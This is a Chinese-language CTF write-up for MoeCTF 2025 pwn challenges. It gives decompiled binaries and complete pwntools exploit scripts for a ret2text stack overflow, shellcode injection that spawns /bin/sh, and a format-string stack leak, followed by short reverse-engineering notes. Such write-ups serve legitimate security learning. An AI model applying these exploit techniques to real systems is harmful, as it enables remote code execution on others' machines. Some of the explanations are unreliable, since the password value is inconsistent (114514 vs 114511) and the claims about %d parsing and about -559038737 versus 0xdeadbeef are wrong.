12-12:更新了pwn-fmt
pwn 0.二进制漏洞审计入门指北 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 int __cdecl main(int argc, const char argv, const char envp) { int v4; // [rsp+Ch] [rbp-74h] BYREF char buf[104]; // [rsp+10h] [rbp-70h] BYREF unsigned __int64 v6; // [rsp+78h] [rbp-8h] v6 = __readfsqword(0x28u); setvbuf(stdin, 0LL, 2, 0LL); setvbuf(stdout, 0LL, 2, 0LL); setvbuf(stderr, 0LL, 2, 0LL); puts("Guess who am i!"); print_desc(); puts("Before u answer me,solve some bypass function!"); puts("First,you need to tell me the password."); __isoc99_scanf("%d", &v4); if ( v4 != passwd ) { puts("Maybe you should recall what the password is!"); exit(1); } puts("Right!Then,give the answer."); read(0, buf, 0x64uLL); if ( !(unsigned int)bypass((__int64)buf) ) { puts("You are right!Now i give u what u want!"); backdoor(); } return 0; }
1 2 3 4 5 6 7 8 9 __int64 __fastcall bypass(__int64 a1) { if ( !a1 ) return 0LL; if ( *(_DWORD *)a1 == -559038737 && !strcmp((const char *)(a1 + 4), "shuijiangui") ) return 0LL; puts("Something wrong."); return 1LL; }
运行流程:检查passwd(注意是%d)→read读取数据(bypass函数检查第一个4字节是否是0xdeadbeef后面是shuijiangui)
仔细看一下passwd
1BF4Fh转成十进制是114514
好,这是官方的payload:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 from pwn import * # 导入 pwntools。 context(arch='amd64', os='linux', log_level='debug') # 一些基本的配置。 # 有时我们需要在本地调试运行程序,需要配置 context.terminal。详见入门指北。 # io = process('./pwn') # 在本地运行程序。 # gdb.attach(io) # 启动 GDB io = connect(???, ???) # 与在线环境交互。 io.sendline(b'114511') # 什么时候用 send 什么时候用 sendline? payload = p32(0xdeadbeef) # p32(0xdeadbeef)、b"\xde\xad\xbe\xef"、b"deadbeef" 有什么区别? # 你看懂原程序这里的检查逻辑了吗? payload += b'shuijiangui' # strcmp io.sendafter(b'password.', payload) # 发送!通过所有的检查。 io.interactive() # 手动接收 flag。
仔细看了一下有几个问题:
1. 为什么这里的密码输入是 b'114514',直接输入 1BF4Fh 不行吗?
密码 114511 被 scanf 读取为一个整数(%d 格式),这是一个 整数输入 ,所以它会将你输入的内容解析成一个整数。如果你直接输入 1BF4Fh,它会被视作一个 十六进制数字 ,即 1BF4F,这与目标程序中的 passwd 值并不匹配。1BF4F 与程序中的 passwd (0x1BF4F)是不同的,因此会导致验证失败。
在这个程序中,114511(即 0x1BF4F)是 passwd 的十进制表示。你不能直接输入 1BF4Fh(它会被当做一个十六进制数),必须将它转换为十进制 114511,才能通过 scanf 读取为正确的密码。
2. p32(0xdeadbeef) 也可以换成 b'\xef\xbe\xad\xde' 吗?
是的,p32(0xdeadbeef) 和 b'\xef\xbe\xad\xde' 是等价的。p32(0xdeadbeef) 会将 0xdeadbeef 转换为 4 字节的小端格式,结果是 b'\xef\xbe\xad\xde'。
p32(0xdeadbeef) 使用了 pwntools 库的 p32 函数,它将整数 0xdeadbeef 转换为一个 4 字节的字节串,并且是 小端字节序 ,也就是从低字节到高字节依次存储。因此 0xdeadbeef 转换后的字节顺序就是 b'\xef\xbe\xad\xde'。这也意味着有payload也有另外一种写法: **payload = p32(0xdeadbeef) **可以改成 **payload = b'\xef\xbe\xad\xde' **
3. 为什么 deadbeef 不能直接写 -559038737?它和 -559038737 的关系是什么?
0xdeadbeef 和 -559038737 之间的关系是 整数的十六进制表示与十进制表示之间的转换 。 0xdeadbeef 是一个 十六进制数 ,它的十进制值是 -559038737,但是在程序中,我们传递的是 0xdeadbeef 作为字节数据,而不是直接的十进制整数。在计算机中,整数的存储方式有不同的进制表示(十六进制、十进制、二进制等)。当我们写 0xdeadbeef 时,它代表的是一个 32 位的整数,十六进制的 0xdeadbeef 对应的十进制值是 -559038737(在计算机中是以二进制补码表示的)。
为什么不能直接写 **-559038737**:如果你直接写 -559038737,在程序中会被作为一个整数,而 p32 会将这个值转换为字节,但它的存储顺序和形式会不同。-559038737 对应的二进制数据(补码表示)和 0xdeadbeef 的字节数据不同,因此直接写 -559038737 会导致与预期的字节数据不同,最终无法通过 bypass 函数的检查。
这里是几个函数的解释:
函数 说明 示例
send()发送数据,不追加换行符
send(b'114511')
sendline()发送数据,追加换行符
sendline(b'114511')
sendafter()匹配到指定字符串后再发送数据
sendafter(b'Prompt:', b'114511')
1. EZtext
HINT:ROP是PWN中使用频率非常高的一个利用手段,而ret2text正是ROP中的经典入门手段,看一看ctfwiki和指北,然后开启你的ROP之旅吧!
8.13记:我今天在看
C语言函数调用栈(一) - clover_toeic - 博客园
上午在磨这道题,没做出来,于是打算去看看指南。
这个可视化无敌啊:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 高地址 +----------------------+ | main的局部变量 | | 和寄存器状态 | +----------------------+ | 参数3 (para3) | ← 调用者(main)设置 | 参数2 (para2) | | 参数1 (para1) | +----------------------+ | 返回地址 | ← call指令自动压入 +----------------------+ | 保存的main的EBP | ← StackFrameContent的栈帧开始 +----------------------+ (由push ebp完成) | StackFrameContent | | 的局部变量和数组 | ← 由sub esp, XX分配空间 | ... | +----------------------+ 低地址 (栈顶)

2.ez_u64
这里看得到主要%zu和num内容相同即可。
脚本如下:
1 2 3 4 5 6 7 8 9 10 11 from pwn import * # 导入pwntools库 context(arch='amd64', os='linux', log_level='debug') # 设置架构、操作系统和日志级别 context.log_level = "debug" # 设置日志级别为debug io = connect("192.168.188.1", 33171) # 与在线环境建立连接 io.recvuntil("Here is the hint.") # 等待接收指定字符串 data = io.recv(8) # 接收8字节数据 payload = u64(data) # 将接收的8字节数据转换为64位整数 io.recvuntil(">") # 等待接收">"字符 io.sendline(str(payload)) # 发送payload(转换为字符串) io.interactive() # 进入交互模式,手动接收flag
3. find it 讲的很详细,配合ai看看:
【Linux】文件描述符、文件操作、重定向的模拟实现_文件描述符使用量超多怎么模拟-CSDN博客
close()`open()`等等函数这个看这篇文章即可。
函数
行为
特点

dup(oldfd)返回最小可用 新fd
不可指定目标fd

dup2(oldfd, newfd)将 newfd 重定向到 oldfd 的目标
可精确控制目标fd,若 newfd 已打开则先关闭
dup2(a,b)是把a的指向复制到b,dup(a)指按照最小分配数指向a所指向的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 int __fastcall main (int argc, const char argv, const char envp) { int fd; char file[40 ]; unsigned __int64 v6; v6 = __readfsqword(0x28u ); init(argc, argv, envp); fd = dup(1 ); write(fd, "I've hidden the fd of stdout. Can you find it?\n" , 0x2Fu ); close(1 ); __isoc99_scanf("%d" , &fd1); write(fd1, "You are right.What would you like to see?\n" , 0x2Au ); __isoc99_scanf("%s%*c" , file); open(file, 0 ); write(fd1, "What is its fd?\n" , 0x10u ); __isoc99_scanf("%d" , &fd2); read(fd2, &buf, 0x50u ); write(fd1, &buf, 0x50u ); return 0 ; }
这里需要输入三个(三个scanf)
所以顺序是3、flag、1
4.eztext 前置:
1 2 3 4 5 6 7 8 9 10 11 12 13 int __fastcall main (int argc, const char argv, const char envp) { unsigned int v4; init(argc, argv, envp); puts ("Stack overflow is a powerful art!" ); puts ("In this MoeCTF,I will show you the charm of PWN!" ); puts ("You need to understand the structure of the stack first." ); puts ("Then how many bytes do you need to overflow the stack?" ); __isoc99_scanf("%d" , &v4); overflow(v4); return 0 ; }
栈溢出(栈溢出的点不是_isoc99_scanf()(他会读一个数字),是因为他会传入overflow())
追踪overflow():
1 2 3 4 5 6 7 8 9 int __fastcall overflow (int n7) { _BYTE buf[8 ]; if ( n7 <= 7 ) return puts ("Come on, you can't even fill up this array?" ); read(0 , buf, n7); return puts ("OK,I receive your byte.and then?" ); }
所以传入8+8个字节即可溢出
同时注意到这里的一个函数

1 2 3 4 5 int treasure () { puts ("Congratulations! You got the secret!" ); return system("/bin/sh" ); }
所以放入返回地址也就是system(/bin/sh)
攻击逻辑:先输入一个大于8的数字,再栈溢出,最后回到treasure函数即可
1 2 3 4 5 6 7 8 9 10 from pwn import *p = remote("127.0.0.1" , 20446 ) p.sendline(b'32' ) offset=0x8 +0x8 getflag_addr=0x4011B6 gflea_addr=0x4011DE payload=b'a' *offset + p64(gflea_addr) + p64(getflag_addr) p.sendline(payload) p.interactive()
5.ezshellcode
由于直接向程序注入任意机器码(shellcode)比ROP这样的代码重用攻击灵活得多,我们时常只通过ROP构造注入shellcode的机会,然后劫持控制流执行shellcode。那么为了执行它我们需要怎么做呢?在这个题里你将得到答案。

1 2 3 context(os='linux' , arch='amd64(i386)' ) //64 位 shellcode = asm(shellcraft.sh()) p.sendline(shellcode)
注意一下pwntools的context设置,因为最后你大概会通过pwntools的asm函数来汇编shellcode,此时asm会根据context中arch字段决定shellcode的架构。另外,pwntools中还给了我们一个shellcode神器——shellcraft,请去了解下怎么使用。
print(asm(shellcraft.sh()))
逆向代码 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 int __fastcall main (int argc, const char argv, const char envp) { int n4; int prot; int v6; int char ; void *s; unsigned __int64 v9; v9 = __readfsqword(0x28u ); init(argc, argv, envp); s = mmap(0 , 0x1000u , 3 , 34 , -1 , 0 ); if ( s == (void *)-1LL ){ perror("mmap"); return 1 ; } memset (s, 0 , 0x1000u );v6 = 0 ; prot = 0 ; puts ("In a ret2text exploit, we can use code in the .text segment.");puts ("But now, there is no 'system' function available there.");puts ("How can you get the flag now? Perhaps you should use shellcode.");puts ("But what is shellcode? What can you do with it? And how can you use it?");puts ("I will give you some choices. Choose wisely!");__isoc99_scanf("%d", &n4); do char = getchar(); while ( char != 10 && char != -1 );if ( n4 == 4 ){ if ( v6 == 1 ) puts ("You can only make one change!"); prot = 7 ; v6 = 1 ; } else { if ( n4 > 4 ) goto LABEL_24; switch ( n4 ) { case 3 : if ( v6 == 1 ) puts ("You can only make one change!"); prot = 4 ; v6 = 1 ; break ; case 1 : if ( v6 == 1 ) puts ("You can only make one change!"); prot = 1 ; v6 = 1 ; break ; case 2 : if ( v6 == 1 ) puts ("You can only make one change!"); prot = 3 ; v6 = 1 ; break ; default : LABEL_24: puts ("Invalid choice. The space remains in its chaotic state."); exit (1 ); } } if ( mprotect(s, 0x1000u , prot) == -1 ){ perror("mprotect"); exit (1 ); } puts ("\nYou have now changed the permissions of the shellcode area.");puts ("If you can't input your shellcode, think about the permissions you just set."); read(0, s, 0x1000u); ((void (*)(void))s)(); return 0;
}
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 __isoc99_scanf("%d" , &n4); ... if ( n4 == 4 ) { if ( v6 == 1 ) puts ("You can only make one change!" ); prot = 7 ; v6 = 1 ; } ... if ( mprotect(s, 0x1000u , prot) == -1 ) { perror("mprotect" ); exit (1 ); }
在这段代码中,prot 是一个用于设置内存保护权限的变量 ,它的值会传递给 mprotect() 系统调用,控制 shellcode 所在内存区域的访问权限。
所以输入4即可写入shellcode
1 2 3 4 5 6 7 8 9 10 from pwn import *context(arch='amd64' , os='linux' , log_level='debug' , terminal=['tmux' , 'splitw' , '-h' ]) p = remote("192.168.188.1" , 6968 ) p.sendline(b'4' ) p.recvuntil(b'permissions you just set.' ) payload = asm(shellcraft.amd64.linux.sh()) p.send(payload) p.interactive()
6.fmt 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 int __fastcall main (int argc, const char argv, const char envp) { char *s2_1; char s1[16 ]; char s2[16 ]; char s[88 ]; unsigned __int64 v8; v8 = __readfsqword(0x28u ); init(argc, argv, envp); s2_1 = (char *)malloc (0x20u ); generate(s2, 5 ); generate(s2_1, 5 ); puts ("Hey there, little one, what's your name?" ); fgets(s, 80 , stdin ); printf ("Nice to meet you," ); printf (s); puts ("I buried two treasures on the stack.Can you find them?" ); fgets(s1, 8 , stdin ); if ( strncmp (s1, s2, 5u ) ) lose(); puts ("Yeah,another one?" ); fgets(s1, 8 , stdin ); if ( strncmp (s1, s2_1, 5u ) ) lose(); win(); return 0 ; } unsigned __int64 __fastcall generate (char *s2, unsigned __int64 n5) { unsigned __int64 i; char abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ[56 ]; unsigned __int64 v5; v5 = __readfsqword(0x28u ); strcpy (abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ, "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ" ); for ( i = 0 ; i < n5; ++i ) s2[i] = abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ[(int )arc4random_uniform(52 )]; s2[n5] = 0 ; return v5 - __readfsqword(0x28u ); } int win () { puts ("You got it!" ); return system("/bin/sh" ); }
.这里的两次generate会生成一个5字节的字符串
1 2 3 4 5 6 a1gorithms@A1gorithm:~$ nc 192.168.100.1 6614 Hey there, little one, what's your name? aaaaaaaa.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p Nice to meet you,aaaaaaaa.0x7ffd6674aa40.(nil).(nil).0x11.(nil).0x8000.0x557a4850d2a0.0x1000000.0x200000.0x6b4e736969.0x7ffd6674ac48.0x6161616161616161.0x252e70252e70252e.0x2e70252e70252e70 I buried two treasures on the stack.Can you find them?
这里观察一下(借助ai)能发现这里的第10个参数(小端序转字节)是藏的字符串然后用\x00填充
第7个参数也一样。
这个时候用第10个参数转成字符串之后输入发现是第一个treasure,所以第二个就是第7个参数
所以这是我们的利用点。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 from pwn import * context(arch='amd64', os='linux', log_level='debug') # elf=ELF(r"E:\CTF\比赛\Moe2025\pwn\fmt\pwn") # p=remote("192.168.100.1", 58726) p=remote("127.0.0.1", 58718) p.sendlineafter(b"name?", b"%10$p.%7$s") p.recvuntil(b'Nice to meet you,') leak = p.recvline().decode() list=leak.split('.') treasure1=int(list[0],16).to_bytes(8, 'little')[:5] #从16进制转换成byte p.sendlineafter(b" them?\n", treasure1) p.sendlineafter(b"one?\n", list[1]) p.interactive()
REVERSE moectf2025-reverse-wp - Godjian - 博客园
https://ctf.xidian.edu.cn/training/22
MoeCTF2025-Reverse(week1)_moectf 2025-CSDN博客
1.base 简单的base64
2.speed 考点:RC4、动调
涉及到标准的RC4加密
动调即可
3.catch 考点:IDA对C++异常处理机制

揭晓 IDA Pro 9.0:反编译器中的 C++ 异常支持 逆向分析 C++ 程序时,最具挑战性的部分之一就是准确提取异常信息。由于语言本身的复杂特性以及运行时行为,恢复这些信息目前需要大量手动工作和相当多的精力。
然而, 随着 IDA Pro 9.0 的发布,一项重大进步被引入以解决这一问题 :反编译器现在支持 try/catch 块的输出,首先从 Microsoft Visual C++ 编译器编译的 x64 二进制文件的 C++ 异常方案开始。
IDA Pro 9.0 通过以源代码中的形式 呈现异常处理结构 ,提供更准确的反编译结果。这有助于逆向工程师更好地理解程序如何处理异常和错误状态,减少手动重构此类代码路径所需的时间。
高级 try/catch 块的引入极大地增强了反编译代码的可读性。反编译器不再为异常处理器创建单独的函数,从而将重要信息从反编译代码中分离出去; 用户现在可以以熟悉的 C++ 形式查看预期的错误处理代码 ,使代码更易于理解和分析。下图显示了开启和未开启 try/catch 块支持时反编译函数的区别,它很好地说明了之前隐藏的错误处理代码现在如何成为 try/catch 结构的一部分。
在某些更复杂的场景中,二进制文件的创建者可能依赖异常处理来混淆代码,使分析变得乏味而困难,此时这一功能尤其有用。 解码并可视化此类代码结构的能力为试图解开复杂且被混淆的控制流的恶意软件分析师提供了强大工具 。
